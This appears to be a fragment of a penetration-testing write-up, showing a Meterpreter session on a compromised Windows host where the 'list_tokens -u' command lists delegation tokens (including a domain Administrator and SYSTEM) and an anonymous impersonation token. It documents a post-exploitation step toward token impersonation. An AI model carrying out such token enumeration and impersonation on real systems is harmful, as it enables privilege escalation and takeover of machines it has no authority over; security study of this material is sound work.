 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
MENG\Administrator
MENG\meng
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON